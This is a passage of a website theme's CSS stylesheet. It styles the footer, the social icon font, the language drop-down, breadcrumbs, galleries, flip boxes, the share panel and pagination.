	top: 0;
	width: 31px;
	height: 65px; }

.foot-tw-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	background-position: center;
	background-repeat: no-repeat;
	background-color: #88959c;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }

.foot-tw-direction-nav a:hover {
	background-color: rgba(136, 149, 156, 0.7); }

.foot-tw-prev {
	margin-bottom: 3px;
	background-image: url("../img/to-top.gif"); }

.foot-tw-next {
	background-image: url("../img/to-bot.gif"); }

.foot-tw-direction-nav li {
	display: inline; }

/* -----------------------------------------
   Footer styling
----------------------------------------- */
#footer {
	clear: both;
	background: #464d51;
	color: #a7b2b9;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 15px 0 30px 0; }
#footer address {
	padding: 15px 0;
	color: #fff;
	line-height: 1.6; }

#footer .widget-title {
	font-size: 18px;
	margin-bottom: 25px;
	color: #9facb3; }

#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer .box-name {
	color: #ffffff; }

#footer .dopinfo, #footer h6 {
	color: inherit; }

.footer-menu li {
	display: inline-block;
	padding-left: 15px;
	font-size: 12px; }

.footer-menu li.last {
	margin: 0;
	padding: 0;
	background: none; }

.footer-menu {
	float: right; }

.footer-menu a {
	color: #cfd7da; }

#sub-footer {
	background: #32373a;
	color: #fff;
	padding: 18px 0 10px 0; }

#sub-footer img {
	float: left;
	margin-right: 15px; }

#sub-footer .copyr {
	font-size: 12px;
	line-height: 2.5;
	color: #8b9499; }

#sub-footer .copyr a {
	color: #fff; }

#sub-footer .soc-icons {
	padding-left: 0; }

#sub-footer .soc-icons a, #footer .soc-icons a {
	color: #8b929d;
	font-size: 15px;
	background: none;
	width: auto;
	padding-bottom: 20px;
	height: auto;
	text-align: center;
	border-radius: 0;
	text-indent: 0;
	margin-right: 10px; }

#sub-footer .soc-icons a:hover, #footer .soc-icons a:hover {
	border-bottom: 2px solid #ff6565; }

#footer .sub-menu {display: none;}
/*--------------------------------------------------------------
* Social icons pack maded from Pictronic free icons
* https://pictonic.co/free
* https://pictonic.co/license
--------------------------------------------------------------*/
@font-face {
    font-family: 'soc-icons';
    src: url('../fonts/soc-icons.eot?66917052');
    src: url('../fonts/soc-icons.eot?66917052#iefix') format('embedded-opentype'),
    url('../fonts/soc-icons.woff?66917052') format('woff'),
    url('../fonts/soc-icons.ttf?66917052') format('truetype'),
    url('../fonts/soc-icons.svg?66917052#soc-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="soc_icon-"], [class*=" soc_icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'soc-icons' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.soc_icon-modelmayhem:before {
	content: "\e000";
}
.soc_icon-mixcloud:before {
	content: "\e001";
}
.soc_icon-drupal:before {
	content: "\e002";
}
.soc_icon-swarm:before {
	content: "\e003";
}
.soc_icon-istock:before {
	content: "\e004";
}
.soc_icon-yammer:before {
	content: "\e005";
}
.soc_icon-ello:before {
	content: "\e006";
}
.soc_icon-stackoverflow:before {
	content: "\e007";
}
.soc_icon-persona:before {
	content: "\e008";
}
.soc_icon-triplej:before {
	content: "\e009";
}
.soc_icon-houzz:before {
	content: "\e00a";
}
.soc_icon-rss:before {
	content: "\e00b";
}
.soc_icon-paypal:before {
	content: "\e00c";
}
.soc_icon-odnoklassniki:before {
	content: "\e00d";
}
.soc_icon-airbnb:before {
	content: "\e00e";
}
.soc_icon-periscope:before {
	content: "\e00f";
}
.soc_icon-outlook:before {
	content: "\e010";
}
.soc_icon-coderwall:before {
	content: "\e011";
}
.soc_icon-tripadvisor:before {
	content: "\e012";
}
.soc_icon-appnet:before {
	content: "\e013";
}
.soc_icon-goodreads:before {
	content: "\e014";
}
.soc_icon-tripit:before {
	content: "\e015";
}
.soc_icon-lanyrd:before {
	content: "\e016";
}
.soc_icon-slideshare:before {
	content: "\e017";
}
.soc_icon-buffer:before {
	content: "\e018";
}
.soc_icon-disqus:before {
	content: "\e019";
}
.soc_icon-vkontakte:before {
	content: "\e01a";
}
.soc_icon-whatsapp:before {
	content: "\e01b";
}
.soc_icon-patreon:before {
	content: "\e01c";
}
.soc_icon-storehouse:before {
	content: "\e01d";
}
.soc_icon-pocket:before {
	content: "\e01e";
}
.soc_icon-mail:before {
	content: "\e01f";
}
.soc_icon-blogger:before {
	content: "\e020";
}
.soc_icon-technorati:before {
	content: "\e021";
}
.soc_icon-reddit:before {
	content: "\e022";
}
.soc_icon-dribbble:before {
	content: "\e023";
}
.soc_icon-stumbleupon:before {
	content: "\e024";
}
.soc_icon-digg:before {
	content: "\e025";
}
.soc_icon-envato:before {
	content: "\e026";
}
.soc_icon-behance:before {
	content: "\e027";
}
.soc_icon-delicious:before {
	content: "\e028";
}
.soc_icon-deviantart:before {
	content: "\e029";
}
.soc_icon-forrst:before {
	content: "\e02a";
}
.soc_icon-play:before {
	content: "\e02b";
}
.soc_icon-zerply:before {
	content: "\e02c";
}
.soc_icon-wikipedia:before {
	content: "\e02d";
}
.soc_icon-apple:before {
	content: "\e02e";
}
.soc_icon-flattr:before {
	content: "\e02f";
}
.soc_icon-github:before {
	content: "\e030";
}
.soc_icon-renren:before {
	content: "\e031";
}
.soc_icon-friendfeed:before {
	content: "\e032";
}
.soc_icon-newsvine:before {
	content: "\e033";
}
.soc_icon-identica:before {
	content: "\e034";
}
.soc_icon-bebo:before {
	content: "\e035";
}
.soc_icon-zynga:before {
	content: "\e036";
}
.soc_icon-steam:before {
	content: "\e037";
}
.soc_icon-xbox:before {
	content: "\e038";
}
.soc_icon-windows:before {
	content: "\e039";
}
.soc_icon-qq:before {
	content: "\e03a";
}
.soc_icon-douban:before {
	content: "\e03b";
}
.soc_icon-meetup:before {
	content: "\e03c";
}
.soc_icon-playstation:before {
	content: "\e03d";
}
.soc_icon-android:before {
	content: "\e03e";
}
.soc_icon-snapchat:before {
	content: "\e03f";
}
.soc_icon-twitter:before {
	content: "\e040";
}
.soc_icon-facebook:before {
	content: "\e041";
}
.soc_icon-googleplus:before {
	content: "\e042";
}
.soc_icon-pinterest:before {
	content: "\e043";
}
.soc_icon-foursquare:before {
	content: "\e044";
}
.soc_icon-yahoo:before {
	content: "\e045";
}
.soc_icon-skype:before {
	content: "\e046";
}
.soc_icon-yelp:before {
	content: "\e047";
}
.soc_icon-feedburner:before {
	content: "\e048";
}
.soc_icon-linkedin:before {
	content: "\e049";
}
.soc_icon-viadeo:before {
	content: "\e04a";
}
.soc_icon-xing:before {
	content: "\e04b";
}
.soc_icon-myspace:before {
	content: "\e04c";
}
.soc_icon-soundcloud:before {
	content: "\e04d";
}
.soc_icon-spotify:before {
	content: "\e04e";
}
.soc_icon-grooveshark:before {
	content: "\e04f";
}
.soc_icon-lastfm:before {
	content: "\e050";
}
.soc_icon-youtube:before {
	content: "\e051";
}
.soc_icon-vimeo:before {
	content: "\e052";
}
.soc_icon-dailymotion:before {
	content: "\e053";
}
.soc_icon-vine:before {
	content: "\e054";
}
.soc_icon-flickr:before {
	content: "\e055";
}
.soc_icon-500px:before {
	content: "\e056";
}
.soc_icon-wordpress:before {
	content: "\e058";
}
.soc_icon-tumblr:before {
	content: "\e059";
}
.soc_icon-twitch:before {
	content: "\e05a";
}
.soc_icon-8tracks:before {
	content: "\e05b";
}
.soc_icon-amazon:before {
	content: "\e05c";
}
.soc_icon-icq:before {
	content: "\e05d";
}
.soc_icon-smugmug:before {
	content: "\e05e";
}
.soc_icon-ravelry:before {
	content: "\e05f";
}
.soc_icon-weibo:before {
	content: "\e060";
}
.soc_icon-baidu:before {
	content: "\e061";
}
.soc_icon-angellist:before {
	content: "\e062";
}
.soc_icon-ebay:before {
	content: "\e063";
}
.soc_icon-imdb:before {
	content: "\e064";
}
.soc_icon-stayfriends:before {
	content: "\e065";
}
.soc_icon-residentadvisor:before {
	content: "\e066";
}
.soc_icon-google:before {
	content: "\e067";
}
.soc_icon-yandex:before {
	content: "\e068";
}
.soc_icon-sharethis:before {
	content: "\e069";
}
.soc_icon-bandcamp:before {
	content: "\e06a";
}
.soc_icon-itunes:before {
	content: "\e06b";
}
.soc_icon-deezer:before {
	content: "\e06c";
}
.soc_icon-telegram:before {
	content: "\e06e";
}
.soc_icon-openid:before {
	content: "\e06f";
}
.soc_icon-amplement:before {
	content: "\e070";
}
.soc_icon-viber:before {
	content: "\e071";
}
.soc_icon-zomato:before {
	content: "\e072";
}
.soc_icon-quora:before {
	content: "\e073";
}
.soc_icon-draugiem:before {
	content: "\e074";
}
.soc_icon-endomodo:before {
	content: "\e075";
}
.soc_icon-filmweb:before {
	content: "\e076";
}
.soc_icon-stackexchange:before {
	content: "\e077";
}
.soc_icon-wykop:before {
	content: "\e078";
}
.soc_icon-teamspeak:before {
	content: "\e079";
}
.soc_icon-teamviewer:before {
	content: "\e07a";
}
.soc_icon-ventrilo:before {
	content: "\e07b";
}
.soc_icon-younow:before {
	content: "\e07c";
}
.soc_icon-raidcall:before {
	content: "\e07d";
}
.soc_icon-mumble:before {
	content: "\e07e";
}
.soc_icon-medium:before {
	content: "\e06d";
}
.soc_icon-bebee:before {
	content: "\e07f";
}
.soc_icon-hitbox:before {
	content: "\e080";
}
.soc_icon-reverbnation:before {
	content: "\e081";
}
.soc_icon-formulr:before {
	content: "\e082";
}
.soc_icon-instagram:before {
	content: "\e057";
}
.soc_icon-battlenet:before {
	content: "\e083";
}
.soc_icon-chrome:before {
	content: "\e084";
}
.soc_icon-diablo:before {
	content: "\e085";
}
.soc_icon-discord:before {
	content: "\e086";
}
.soc_icon-issuu:before {
	content: "\e087";
}
.soc_icon-macos:before {
	content: "\e088";
}
.soc_icon-firefox:before {
	content: "\e089";
}
.soc_icon-heroes:before {
	content: "\e08a";
}
.soc_icon-hearthstone:before {
	content: "\e08b";
}
.soc_icon-overwatch:before {
	content: "\e08c";
}
.soc_icon-warcraft:before {
	content: "\e08e";
}
.soc_icon-opera:before {
	content: "\e08d";
}
.soc_icon-starcraft:before {
	content: "\e08f";
}
.soc_icon-keybase:before {
	content: "\e090";
}
.soc_icon-alliance:before {
	content: "\e091";
}
.soc_icon-livejournal:before {
	content: "\e092";
}
.soc_icon-googlephotos:before {
	content: "\e093";
}
.soc_icon-horde:before {
	content: "\e094";
}
.soc_icon-etsy:before {
	content: "\e095";
}
.soc_icon-zapier:before {
	content: "\e096";
}



/* -----------------------------------------
   Other
----------------------------------------- */
.light {
	padding: 0 10px;
	background: #ff6565;
	color: #fff;
	padding: 0 5px 2px; }

body.admin-bar {
	padding-top: 30px; }

.delim {
	display: inline-block;
	padding-right: 5px;
	margin-right: 5px;
	height: 8px;
	border-right: 1px solid #d2d3d3;
	opacity: .6; }

.post-tags {display: inline;}

/* -----------------------------------------
   Language drop-down select
----------------------------------------- */
.lang-sel {
	position: relative;
	padding: 5px;
	margin: 0 40px;
	font-size: 12px;
	height: 100%;
}

.lang-sel.hovered ul {
	opacity: 1;
	visibility: visible; }

.lang-sel img {
	margin: 3px 10px 0 0;
	float: left; }
.lang-sel a {
	padding-bottom: 3px;
	display: block;
	color: inherit;
	line-height: 1.5;

}
.lang-sel strong {
	margin-right: 10px;
	display: inline-block;
}
.lang-sel ul {
	border: 1px solid #eaeced;
	position: absolute;
	top: 30px;
	right: -10px;
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: visible !important;
	background: #ffffff;
	background: rgba(255, 255, 255, 0.95);
	opacity: 0;
	visibility: hidden;
	z-index: 9999;
	-moz-transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	overflow: visible !important; }
.lang-sel ul > li {
	position: relative; }
.lang-sel ul > li a {
	color: inherit;
	display: block;
	padding: 3px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.lang-sel ul > li:hover a {
	color: #fff;
	background-color: #ff6565; }

/* -----------------------------------------
   Soc icons
----------------------------------------- */
.head-soc-icons span {
	font-size: 11px;
	text-transform: uppercase; }

.head-soc-icons .soc-icons {
	display: inline-block;
	padding: 3px 0 0 10px; }

.in-content-social {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #f4f4f4; }
.in-content-social .soc-icons a {
	background: none;
	font-size: 16px;
	width: auto;
	height: auto;
	color: #d2d2d2;
	margin-right: 15px; }

/* -----------------------------------------
   Social icons colors
----------------------------------------- */
.soc-icons a {
	color: #fff;
	font-size: 12px;
	width: 19px;
	height: 19px;
	margin-right: 2px;
	border-radius: 2px;
	line-height: 20px;
	background: #ff4a35;
	display: inline-block;
	text-align: center; }

.soc-icons a:hover {
	opacity: .6; }

.soc-icons a.tw {
	background: #00b0e4; }

.soc-icons a.fb {
	background: #2273b2; }

.soc-icons a.rss, .soc-icons a.li {
	background: #ff9a00; }
.soc-icons a.sk{
	background: #28abe3;
}
.soc-icons a.vb{
	background:  #7b519d;
}
.soc-icons a.wa{
	background: #20B038;
}
.soc-icons a.gp {
	background: #ff4a35; }
.soc-icons a.wp {
	background: #464646; }

.soc-icons a.xi {
    background: #006567; }

.soc-icons a.vi {
	background: #2ea1af; }

.soc-icons a.pt {
	background: #c92619; }

.soc-icons a.in {
	background: #205877; }

.soc-icons a.vk {
	background: #5a7fa6; }

.soc-icons a.yt {
	background: #e02a20; }

.soc-icons a.de {
	background: #c5d200; }

.soc-icons a.li {
	background: #3371b7; }

/* -----------------------------------------
   Searchform
----------------------------------------- */
.searchform {
	position: relative; }

.searchform .btn {
	background: url(../img/search-go-big.png) no-repeat 50% 50%;
	width: 21px;
	height: 20px;
	overflow: hidden;
	text-indent: -999em;
	position: absolute;
	margin: 0;
	top: 6px;
	right: 5px;
	border: none;
	cursor: pointer; }

#top-panel .searchform input {
	margin: 0;
	font-size: 12px;
	margin: 0 0 12px 0;
	padding: 5px 5px 5px 13px;
	height: 28px; }
#top-panel .searchform .btn {
	background: url(../img/search-go.png) no-repeat 50% 50%;
	top: 0; }

/* -----------------------------------------
   Stunning headers
----------------------------------------- */
.page-title-inner {
	color: #fff;
	display: table; }
.page-title-inner h1.page-title {
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle; }
.page-title-inner h1.page-title a {
	color: #fff;
	border-bottom: 1px dotted; }
.page-title-inner .page-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle;
}
.page-title-inner .subtitle {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 35px 35px 35px 35px;
	display: table-cell;
	height: 140px;
	vertical-align: middle; }
.tax-product_cat h1.page-title {margin-left: 5px;}

.page-title {
    font-size: 23px;
    line-height: 1;
    margin: 0;
    font-weight: 400;
}

/* -----------------------------------------
   Breadcrumbs
----------------------------------------- */
.breadcrumbs {
	padding: 13px 15px;
	background: #ff6565;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	position: absolute;
	right: 0;
	bottom: 0; }
.breadcrumbs a {
	color: inherit; }
.breadcrumbs a:hover{color: inherit}
.breadcrumbs .del {
	font-size: 14px;
	line-height: 12px;
	padding: 0 8px; }

/* -----------------------------------------
   Navigation
----------------------------------------- */
.page-nav {
	overflow: hidden;
	clear: both;
	margin: 30px 0 20px; }

.page-nav .older,
.page-nav .newer {
	display: inline-block;
	width: 22px;
	height: 22px;
	margin-right: 10px;
	text-align: center;
	border: 2px solid;
	position: relative;
	text-indent: -999em; }

.page-nav a:before {
	text-indent: 0;
	font-family: "fontello";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 18px;
	font-size: 11px;
	line-height: 20px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }

.page-nav .older:before {
	content: '\e805'; }

.page-nav .newer:before {
	content: '\e806'; }

/* -----------------------------------------
   To-top button
----------------------------------------- */
.backtotop {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 45px;
	height: 45px;
	display: block;
	z-index: 99999999;
	border: 3px solid ;
	border-radius: 100%;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}

.backtotop.hidden {
	bottom: -100px;
}

.backtotop:before {
	content: '\e3f9';
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 40px;
	font-size: 23px;
	line-height: 36px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }






/* -----------------------------------------
   Panel block
----------------------------------------- */
.panel-sh {
	background: whitesmoke;
	position: relative;
	padding: 25px 23px;
	line-height: 1.6; }

.panel-sh p {
	margin: 0;
	line-height: 1.6; }

/* -----------------------------------------
   3-rd party plugins
----------------------------------------- */
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
	width: 100% !important; }

@media screen and (min-width: 1220px) {
	aside .fb-like-box, aside .fb-like-box span, aside .fb-like-box span iframe[style] {
		width: auto !important; } }
.easyPieChart {
	position: relative;
	text-align: center; }

.easyPieChart canvas {
	position: absolute;
	top: 0;
	left: 0; }

/* -----------------------------------------
   Icons for post formats
----------------------------------------- */
.icon-format {
	height: 31px;
	display: block;
	text-align: center;
	float: left; }
.icon-format i:before {
	content: '\e618';
	font-size: 24px;
	text-align: left;
	position: relative;
	top: 4px; }
.icon-format.gallery i:before {
	content: '\e61b'; }
.icon-format.video i:before {
	content: '\e605'; }

/* -----------------------------------------
   Images and gallery
----------------------------------------- */
.gallery {
	margin: 10px 0;
	margin-left: -4px; }

.gallery-item {
	float: left;
	margin: 0 10px 10px 0;
	overflow: hidden;
	position: relative; }

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail,
.gallery-columns-4.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px; }

.gallery-columns-1 .gallery-item {
	max-width: 100%; }

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
	text-align: center; }

.gallery-columns-3 .gallery-item {
	max-width: 31%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
	text-align: center; }

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0; }

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%; }

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%; }

.gallery-item:hover .gallery-caption {
	opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none; }

.gallery:before,
.gallery:after {
	content: "";
	display: table; }

.wp-caption {
	max-width: 100%;
	/* Keep wide captions from overflowing their container. */
	padding: 4px; }

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2; }

.alignleft {
	float: left;
	margin: 0 20px 10px 0; }

.alignright {
	float: right;
	margin: 0 0 10px 20px; }

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto; }

.req-clearing-container .carousel {
	overflow: hidden;
	padding-left: 1px; }

/* -----------------------------------------
   Flip boxes
----------------------------------------- */
.flipbox {
	display: block;
	position: relative;
	-webkit-perspective: 600px;
	-moz-perspective: 600px; }

.tile-item .front,
.tile-item .back,
.flipbox .front,
.flipbox .back{
	float: none;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 900;
	width: inherit;
	height: inherit; }

.tile-item .front > div, .flipbox .front > div  {
	width: 100%;
	height: 100%;
	position: absolute;
	background-position: 50% 0; }

.flipbox .back {
	z-index: 700; }

.no-flip .back {display: none}

.ie .flipbox {
	overflow: hidden; }

.ie .flipbox .back {
	z-index: 1000;
	top: 300px; }


.flipbox .front {
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .front {
    z-index: 900;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -moz-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2); }

.flipbox .back {
    -webkit-transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateY(-180deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .back {
    z-index: 1000;
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg); }

.flipbox .front, .flipbox .back, a.link:before {
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out; }


/* -----------------------------------------
   Social share panel
----------------------------------------- */
#social-share {
	background: #f7f7f7;
	padding: 6px;
	border: 1px solid #e8e8e8; }
#social-share .post-like {
	display: inline-block;
	width: 19%;
	text-align: center;
	height: 24px;
	line-height: 26px; }
#social-share .post-like a, #social-share .post-like .alreadyvoted {
	display: inline-block;
	width: 22px;
	height: 13px;
	position: relative;
	padding-right: 7px; }
#social-share .post-like a:before, #social-share .post-like .alreadyvoted:before {
	position: absolute;
	left: 0;
	top: 0;
	color: #c3c3c3;
	content: "\e304";
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased; }
#social-share .post-like .count {
	position: relative;
	top: -1px; }
#social-share > span {
	display: inline-block;
	height: 24px;
	line-height: 26px;
	border-left: 1px solid #e8e8e8;
	width: 19%;
	text-align: center; }
#social-share > span:first-child {
	border-left: none; }
#social-share a {
	color: inherit; }
#social-share i {
	color: #c3c3c3;
	padding: 0 7px 0 0;
	font-size: 15px; }
#social-share .total {
	position: relative;
	top: -1px; }

/* -----------------------------------------
   Page prev-next navigation
----------------------------------------- */
.pages-nav {
	padding: 60px 0 30px 0;
	border-bottom: 1px solid #e4eef1; }
.pages-nav:after {
	content: "";
	position: absolute;
	left: 50%;
	margin-left: -6px;
	top: 60%;
	width: 11px;
	height: 11px;
	background: url("../img/row-nav.gif") center no-repeat; }
.pages-nav .to-folio {
	margin: 0 auto;
	width: 15px;
	height: 2em;
	position: absolute;
	left: 50%;
	margin-left: -7px;
	top: 50%;
	z-index: 10; }
.pages-nav a {
	display: block;
	color: #ff6565; }
.pages-nav .prev-link {
	float: left;
	padding-left: 20px;
	position: relative; }
.pages-nav .prev-link:before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat; }
.pages-nav .next-link {
	float: right;
	padding-right: 20px;
	position: relative;
	text-align: right; }
.pages-nav .next-link:before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") right 0 no-repeat; }

.promo_row_module img {
	margin-right: 10px;
	float: left;
	position: relative;
	margin-top: -6px; }
.promo_row_module h1, .promo_row_module h2, .promo_row_module h3, .promo_row_module h4, .promo_row_module h5, .promo_row_module h6 {
	margin: 0; }
.promo_row_module h2 {
	margin-bottom: 10px; }

span.normal-font {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.read-more {
	padding-right: 12px;
	margin-top: 10px;
	display: inline-block;
	background: url("../img/more-right.gif") right center no-repeat;
	color: #929292;
	padding-bottom: 2px; }

.read-more:hover {
	color: inherit; }

.padding-top-90 h6 {
	margin: 8px 0; }

.textwidget h2 {
	margin-bottom: 0;
	margin-top: 0;
	color: inherit; }

.promo-text {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.promo-text p {
	clear: both;
	padding: 15px 0;
	margin: 0; }
.promo-text li {
	opacity: .9;
	padding: 7px 0; }
.promo-text em {
	position: relative;
	top: 3px; }

.no-menu-box {
	text-align: center;
	padding-top: 95px; }

.fixed .no-menu-box {
	padding-top: 10px; }

.back-to-top {
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	top: 0;
	right: 0;
	background: #ff6565 url("../img/to-top.gif") center no-repeat; }

/* -----------------------------------------
   Thumbs hover
----------------------------------------- */
.entry-thumb {
	position: relative;
	display: block;
	overflow: hidden;
	line-height: .5; }
.entry-thumb > img {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	-moz-transition: -moz-transform .4s ease-in-out;
	-o-transition: -o-transform .4s ease-in-out;
	transition: transform .4s ease-in-out; }
.entry-thumb:hover > img {
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1); }
.entry-thumb a.link {
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	text-align: center;
	opacity: 0; }
.entry-thumb a.link:before {
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: block;
	width: 100%;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	-webkit-font-smoothing: antialiased;
	content: "\e478";
	color: #ff6565;
	font-size: 2.3em;
	position: absolute;
	top: 50%;
	margin-top: -16px; }
.entry-thumb.prod-image-wrap a.link:before {
	font-family: "fontello";
	content: '\e613';
	font-size: 54px;
	margin-top: -28px; }
.entry-thumb a.link:hover {
	opacity: 1;
	background: rgba(0, 0, 0, 0.5); }
.entry-thumb a.link:hover:before {
	display: block; }

.widget_custom_menu_widget-1 li.menu-item {
	display: inline-block;
	margin-right: 10px; }

/* -----------------------------------------
   Page numbers
----------------------------------------- */
.page-numbers {
	display: block; }

.page-numbers li {
	display: block;
	float: left;
	font-size: 15px;
	margin-right: 2px;
	border: 1px solid #e4eef1; }

.page-numbers li a {
	display: block;
	padding: 3px 12px;
	color: inherit;
	-moz-transition: background .3s linear;
	-webkit-transition: background .3s linear;
	-o-transition: background .3s linear;
	transition: background .3s linear; }

.page-numbers li:hover a,
.page-numbers li a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li.unavailable a {
	cursor: default;
	color: inherit; }

